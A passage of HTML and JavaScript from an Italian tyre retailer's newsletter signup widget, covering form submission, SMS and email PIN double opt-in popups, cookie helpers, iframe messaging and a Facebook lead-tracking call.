                <a id="appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="background-color: #d02b03;color:#ffffff;" class="fbutton" href="#" onclick="submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;"> ISCRIZIONE</a>
                <a style="background-color: #d02b03;color:#ffffff;display:none" href="#" class="fbutton appFormSubmitLoaderBtn" onclick="return false;"> <i class="glyphicon glyphicon-refresh"></i> SENDING...</a>
            
        

    </form>




    
    <div id="appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-success">Registrazione completata!</h2>
                <p>
                    Grazie di esserti iscritto alla nostra newsletter.  Riceverai nella tua mail un codice sconto di 20 &euro; spendibile su un acquisto minimo di 250 &euro; Iva esclusa. Tonin Gomme
                </p>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

    
    <div id="appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
      <div class="modal-dialog" role="document">
        <div class="modal-content text-center">
            <h3>Per completare l'iscrizione &egrave; necessario verificare i dati inseriti</h3>

            <form id="appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="S" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateSMSInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>SMS</b> al numero <span id="appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via SMS" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('SMS');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateSMSErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                </div>
                <div id="appFormValidateSMSValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Numero di telefono validato
                </div>
            </form>



            <form id="appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="E" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateEmailInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>EMAIL</b> all'indirizzo <span id="appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via EMAIL" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('Email');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateEmailErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                 </div>
                 <div id="appFormValidateEmailValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Email validata
                 </div>
            </form>

            <p>
                <small>oppure abbandona ed effettua una <a href="#" onclick="cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;">nuova iscrizione</a></small>
            </p>

        </div>
      </div>
    </div>

    
    

    
    <div id="appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
         <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-danger">Attention</h2>
                <p id="appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="color:#333;">
                </p>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

</div>

    <script>

        var appFormForm;

        $(document).ready(function () {
            appFormForm = $('#appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            
            var dateMaskElements = document.getElementsByClassName('appFormDateMask');
            Array.prototype.forEach.call(dateMaskElements, function(el) {
                el.addEventListener('focus', (event) => {
                    var dateMask = IMask(el, {
                        mask: Date,
                        pattern: 'd{/}`m{/}`Y',  // Pattern mask with defined blocks, default is 'd{.}`m{.}`Y'
                        // define date -> str convertion
                        format: function (date) {
                            var day = date.getDate();
                            var month = date.getMonth() + 1;
                            var year = date.getFullYear();

                            if (day < 10) day = "0" + day;
                            if (month < 10) month = "0" + month;

                            return [day, month, year].join('/');
                        },
                        // define str -> date convertion
                        parse: function (str) {
                          var yearMonthDay = str.split('/');
                          return new Date(yearMonthDay[2], yearMonthDay[1] - 1, yearMonthDay[0]);
                        },
                        lazy: false
                    });
                    el.setSelectionRange(0, 0);
                });
            });

            
            $('.appFormDateMaskHidden').each(function( index ) {
                var fillDate = $(this).val()
                if (fillDate) {
                    var s1 = moment( $(this).val(), 'YYYY/MM/DD').format('DD/MM/YYYY');
                    $(this).siblings(".appFormDateMask").each(function( index ) {
                        $(this).val(s1);
                    });
                }
            });

            //init calendar
            $('.appFormDatepicker').datepicker({
                language: 'it',
                dateFormat: 'dd/mm/yyyy',
                navTitles: {
                   days: 'MM, yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>',
                   months: 'yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>'
                }
            });

            //check exists
            var validationCode = getCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            if (validationCode) {
                parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(validationCode);
                var emailValidated = getCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                var smsValidated = getCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                if (emailValidated && emailValidated == 'true') {
                    showAppFormValidationOkMsg('Email');
                }
                if (smsValidated && smsValidated == 'true') {
                    showAppFormValidationOkMsg('SMS');
                }
            }

            //check bottom space
            setTimeout(function(){ ensureCalendarSpace(); }, 1000);

            function checkAndSend() { //
                if (!('parentIFrame' in window)) {
                    setTimeout(checkAndSend, 16);
                } else {
                    let msgData = {
                        'background': '#f5f5f5',
                        'color': '#333333',
                        'title': `Iscriviti e ricevi le nostre PROMO`,
                        'appCode': 'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'
                    };
                    window.parentIFrame.sendMessage(msgData);
                    return false;
                }
            }
            checkAndSend();

            document.querySelectorAll("input[name='pin']").forEach(function(el) {
                preventEnterSubmit(el);
            });

        });

        function ensureCalendarSpace() {
            //var lastCalInput = $( ".appFormDatepicker" ).last();

            $( ".appFormDatepicker" ).each(function(){
                var calInput = $( this );
                var distReq = 330;
                var distanceBottom = $(window).height() - calInput.offset().top ;
                var distanceTop = calInput.offset().top ;
                var oldDate = calInput.val(); 

                if (distanceBottom >= distReq) {
                    //Ok
                } else if(distanceTop >= distReq) {
                    calInput.datepicker().data('datepicker').update({position: "top center"});
                } else {
                    var additionalPad = distReq - distanceBottom;
                    $(".smsh_appFormFormContainer").css({'margin-bottom': additionalPad+'px'});
                }
                calInput.val(oldDate); 
            });
        }

        function showLoadingOnBtnAppFormForm(btn,loading) {
            var $this = $(btn);
            if(loading) {
              /*var loadingText = '<i class="glyphicon glyphicon-refresh"></i> INVIO..';
              if ($(btn).html() !== loadingText) {
                $this.data('original-text', $(btn).html());
                $this.html(loadingText);
              }*/
              $('.appFormSubmitLoaderBtn').show();
              $this.hide();
            } else {
               //$this.html($this.data('original-text'));
               $this.show();
               $('.appFormSubmitLoaderBtn').hide();
            }
        }
        
        function submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(field) {
            var btn = $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .btn')
            showLoadingOnBtnAppFormForm(btn,true);
            
            $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').ajaxSubmit({
                dataType: 'json',
                resetForm: true,
                success: function (data) {

                    showLoadingOnBtnAppFormForm(btn,false);

                    if (data.status == 'success') {
                        if (data.message && data.message.length > 0) {
                              
                            cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();
                            if (data.message == 'current') {
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hidden.bs.modal', function () {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'close': true});
                                    }
                                    location.reload(true);
                                });
                                if (data.sid) {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                    }
                                }
                            } else {
                                window.location.href = data.message;
                            }
                        } else {
                            setCookieAppForm('validation'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', 'true', 1);
                            showAppFormValidationOkMsg(field);
                        }
                    } else {
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
                    }
                }
           });
        }

        function cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {

            eraseCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal('toggle');
        }


        function submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {
            
            var btn = $('#appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            showLoadingOnBtnAppFormForm(btn,true);

            //fix numero
            var msisdn = $('#msisdnpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            var country = $('#countrypAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();
            var prenum = $('#prenumpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();

            if (prenum != '') {
                msisdn.val(country+''+prenum);
            }

            
            $('.appFormDateMask').each(function( index ) {
                var dateToSubmit = $(this).val()
                if (!moment( dateToSubmit, 'DD/MM/YYYY').isValid()) {
                    $(this).val(" ");
                }
            });

            
            let appFormBkgNote = $(appFormForm).find("#id-note");
            if (appFormBkgNote !== undefined && appFormBkgNote.data("mandatory") && appFormBkgNote.val() .length < 1) {
                let noteWarning = `Field {0} is mandatory`.replace(/({\d})/, $('#id-note-container-title').text());
                $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(noteWarning);
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hide.bs.modal', function () {
                    showLoadingOnBtnAppFormForm(btn,false);
                });
                return;
            }


            appFormForm.ajaxSubmit({
                dataType: 'json',
                success: function (data) {
                    showLoadingOnBtnAppFormForm(btn,false);
                    let _popup;
                    if (data.status === 'success') {
                        _popup = $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        if (data.message === 'current') {
                            
                            _popup.modal();   
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else if (data.message === 'double') {    
                            _popup = $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                            parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(data.extra);
                        } else if (data.message === 'doubleTablet') {
                            $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .modal-content p').html("We have sent you an SMS with the information to confirm your registration.");
                            _popup.modal();    
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else {
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            
                            parent.location.href = data.message;
                        }

                    } else {
                        _popup = $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        _popup.modal();

                    }
                addResizeListener(_popup);
                }
            });
        }

        function trackFacebookLeadEventpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(rndId) {
                if (typeof fbq !== 'undefined') {
                    rndId = rndId.replaceAll("_","");                    
                    fbq('track', 'Lead',{}, {eventID: 'lead.registered_'+rndId});
                }                 
        }

        function showAppFormValidationOkMsg(field) {
             $('#appFormValidate'+field+'InputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
             $('#appFormValidate'+field+'ValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
        }

        function parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(extraData) {
            var extraDataSplitted = extraData.split('|');

            setCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', extraData, 1);

            var pinRef = extraDataSplitted[0];
            var validateSMS = extraDataSplitted[1];
            var validateEmail = extraDataSplitted[2];

            $('.appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val(pinRef);

            if (validateSMS == 'true') {
                $('#appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_n_f_s_msisdn').val());
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            if (validateEmail == 'true') {
                $('#appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_f_s_email').val());
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal({backdrop: 'static', keyboard: false});
        }



        function setCookieAppForm(name,value,days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/";
        }
        function getCookieAppForm(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for(var i=0;i < ca.length;i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1,c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
            }
            return null;
        }
        function eraseCookieAppForm(name) {
            document.cookie = name + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"
        }

        function addResizeListener(_popup) {

        }
    </script>

  </body>
</html>
